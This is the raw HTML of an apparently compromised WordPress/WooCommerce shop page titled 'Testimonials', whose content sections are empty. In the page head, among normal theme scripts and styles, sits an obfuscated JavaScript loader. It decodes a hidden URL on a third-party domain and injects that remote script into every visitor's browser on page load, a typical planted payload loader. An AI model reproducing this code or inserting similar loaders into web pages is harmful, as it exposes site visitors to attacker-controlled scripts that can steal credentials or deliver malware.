<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shopnowtt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shopnowtt.com/wp-json/wp/v2/pages/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopnowtt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel='shortlink' href='https://shopnowtt.com/?p=750' />
<link rel="alternate" type="application/json+oembed" href="https://shopnowtt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopnowtt.com%2Ftestimonials%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shopnowtt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopnowtt.com%2Ftestimonials%2F&#038;format=xml" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon-150x143.jpg" sizes="32x32" />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="page-template-default page page-id-750 wp-custom-logo theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive elementor-default elementor-kit-5 elementor-page elementor-page-750">
    				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/testimonials/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/testimonials/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/testimonials/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/testimonials/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://shopnowtt.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://shopnowtt.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://shopnowtt.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b02147e86e" /><input type="hidden" name="_wp_http_referer" value="/testimonials/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shopnowtt.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://shopnowtt.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">Testimonials</h1>							<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://shopnowtt.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Testimonials</span></div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-750" class="post-750 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="750" class="elementor elementor-750">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9445818 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9445818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6739090" data-id="6739090" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5299052 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5299052" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4242210" data-id="4242210" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6982854 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6982854" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6329218" data-id="6329218" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7270354 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7270354" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-517784" data-id="517784" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b15784 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b15784" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0ba211f elementor-hidden-phone" data-id="0ba211f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-47b8510" data-id="47b8510" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b1a1a70 elementor-hidden-phone" data-id="b1a1a70" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
									<img width="300" height="103" src="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png" alt="Shopnowtt-logo" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png 300w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-150x51.png 150w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-768x263.png 768w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															
						<link rel="stylesheet" id="wd-list-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.1.4" type="text/css" media="all" /> 					<ul>
											<li>
						Mon - Sat  9am - 2pm					
									</li>
					</ul>
						<link rel="stylesheet" id="wd-section-title-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4" type="text/css" media="all" /> 					
				<h4>Contact With us</h4> 
					<ul>
											<li>
						sales@shopnowtt.com					
									</li>
											<li>
						1-868-712-2200					
									</li>
					</ul>
				<h4>Payment Options</h4> 
															<img width="300" height="46" src="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png" alt="" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png 300w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1024x157.png 1024w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-768x118.png 768w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1536x236.png 1536w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1200x184.png 1200w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-150x23.png 150w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_.png 1556w" sizes="(max-width: 300px) 100vw, 300px" /><style data-type="vc_shortcodes-custom-css"></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Shopnowtt </strong><i class="fa fa-copyright"></i> 2021 || <strong> All Rights Reserved</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shopnowtt.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://shopnowtt.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script>

<!----------------------------------------------------------------------------->

